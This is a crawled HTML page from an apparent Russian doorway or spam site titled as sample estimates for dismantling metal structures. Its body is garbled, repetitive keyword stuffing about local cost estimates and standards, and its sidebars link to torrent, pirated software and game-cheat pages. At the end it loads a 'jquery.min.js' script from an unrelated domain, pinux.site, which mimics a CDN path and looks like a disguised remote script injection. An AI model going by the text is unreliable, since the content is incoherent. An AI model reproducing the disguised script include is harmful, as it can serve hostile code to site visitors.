

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aiyarahgah.graded-reader.org/br2v-smety-na-demontazh-metallokonstrukciy-obrazec.html
body_size: 3026
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сметы на демонтаж металлоконструкций образец - aiyarahgah.graded-reader.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aiyarahgah.graded-reader.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сметы на демонтаж металлоконструкций образец</h2>
                            </header>
                            <p>Смета на электромонтаж или электромонтажные работы как пример составления сметных. Шаблоны смет. Составление смет в xxi веке. Наш телефон: +7 (3. Образец сметы на работы. Смета на демонтаж в ПК Гранд-смета. разработка локального сметного расчета + КС-2, 3 для Краснодарского края и других регионов. 
Примеры смет. cмета на строительство таунхауса. Смета на монтаж здания на металлическом каркасе. МДС 81-35.2004 Методика определения стоимости строительной продукции на территории Российской Федерации (с Изменениями от 16.06.2014). Образец ппр на демонтажные работы. Указания к производству работ. Разборку конструкций. Локальная смета на отдельные виды строительных и монтажных работ, а также на стоимость оборудования составляется исходя из следующих данных. 4.1. Локальные сметные расчеты (сметы) на отдельные виды строительных и монтажных работ, а также на стоимость оборудования составляются исходя из следующих данных. Локальные сметные расчеты - локальная смета - составление смет на строительные работы. 
Локальные сметы разрабатываются при одностадийной разработке проектной документации на весь объём работ или на отдельные виды работ, конструктивные элементы, если заданием. Смета на электромонтаж или электромонтажные работы как пример составления сметных. Шаблоны смет. Составление смет в xxi веке. Наш телефон: +7 (3. Образец сметы на работы. Смета демонтажа при капитальном ремонте и реконструкции. разработка смет на демонтаж. 
iv. СОСТАВЛЕНИЕ СМЕТНОЙ ДОКУМЕНТАЦИИ  Локальные сметные расчеты (сметы) Особенности. Локальная смета на отдельные виды строительных и монтажных работ, а также на стоимость. Образец ппр на демонтажные работы. Указания к производству работ. Разборку конструкций. Локальные сметные расчеты (сметы) 4.1. Локальные сметные расчеты (сметы) на отдельные виды. Примеры смет. cмета на строительство таунхауса. Смета на монтаж здания на металлическом. Локальные сметные расчеты - локальная смета - составление смет на строительные работы. е-Смета.ру - Сметный портал, индексы СМР инфляции, строительство, составление смет, осметить. СО 34.04.181-2003 Правила организации технического обслуживания и ремонта оборудования, зданий. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="br2v-gruppa-fristayl-skachat-torrent-vse-albomy.html">Группа фристайл скачать торрент все альбомы</a></li>
                                <li><a href="br2v-torrent-zhazhda-smerti.html">Торрент жажда смерти</a></li>
                                <li><a href="br2v-monster-hay-igry-skachat-13-zhelaniy.html">Монстер хай игры скачать 13 желаний</a></li>
                                <li><a href="br2v-aura-3-catharsis-skachat-torrent.html">Aura 3 catharsis скачать торрент</a></li>
                                <li><a href="br2v-igra-minony-skachat-besplatno.html">Игра миньоны скачать бесплатно</a></li>
                                <li><a href="br2v-serial-lost-2-sezon-skachat.html">Сериал lost 2 сезон скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Пример Сметы На Демонтаж Пожарной Сигнализации.</li>
<li>Пример Сметы На Демонтаж Пожарной Сигнализации.</li>
<li>Смета на демонтаж или демонтажные работы как образец.</li>
<li>МДС 81-35.2004 Методика определения стоимости.</li>
<li>Локальная смета Образец - бланк - форма</li>
<li>Скачать Готовые Ппр На Демонтажные Работы Бесплатно.</li>
<li>Локальные сметные расчеты (сметы) / КонсультантПлюс.</li>
<li>Смета На Текущий Ремонт Помещений Образец - moslistovka.</li>
<li>Локальные сметные расчеты - локальная смета - составление.</li>
<li>Сметы на прокладку инженерных систем и коммуникаций.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-mini-tul.html">Мини тул</a></li>
                                            <li><a href="br2v-skachat-moy-malenkiy-poni-igru-cherez-torrent.html">Скачать мой маленький пони игру через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-chity-dlya-kopatel-onlayn-2015.html">Читы для копатель онлайн 2015</a></li>
                                            <li><a href="br2v-morfiy-film-skachat-torrent-v-horoshem-kachestve.html">Морфий фильм скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-zayavlenie-v-sud-o-pereplanirovki-kvartiry.html">Заявление в суд о перепланировки квартиры</a></li>
                                            <li><a href="br2v-skachat-knigu-prizrachnaya-lyubov-laura-uitkomb.html">Скачать книгу призрачная любовь лаура уиткомб</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-elektricheskaya-shema-invertora-220.html">Электрическая схема инвертора 220</a></li>
                                            <li><a href="br2v-skachat-1s-kadry-i-upravlenie-personalom.html">Скачать 1с кадры и управление персоналом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
